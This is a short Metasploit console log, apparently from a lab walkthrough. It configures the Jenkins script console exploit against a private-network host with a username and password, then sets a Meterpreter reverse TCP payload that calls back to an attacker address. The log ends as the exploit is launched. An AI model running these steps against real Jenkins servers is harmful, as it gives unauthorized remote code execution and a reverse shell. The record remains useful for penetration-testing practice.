 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/jenkins_script_console) > set rhosts 192.168.6.137
rhosts ⇒ 192.168.6.137
msf6 exploit(multi/http/jenkins_script_console) > set rport 8080
rport ⇒ 8080
msf6 exploit(multi/http/jenkins_script_console) > set USERNAME eder
USERNAME ⇒ eder
msf6 exploit(multi/http/jenkins_script_console) > set PASWWORD vipsu
[!] Unknown datastore option: PASWWORD. Did you mean PASSWORD?
PASWWORD ⇒ vipsu
msf6 exploit(multi/http/jenkins_script_console) > set PASSWORD vipsu
PASSWORD ⇒ vipsu
msf6 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(multi/http/jenkins_script_console) > set target 1
target ⇒ 1
msf6 exploit(multi/http/jenkins_script_console) > set payload linux/x86/meterpreter/reverse tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/http/jenkins_script_console) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > set lhost 192.168.6.129
lhost ⇒ 192.168.6.129
生成 页面: 202
msf6 exploit(multi/http/jenkins_script_console) > exploit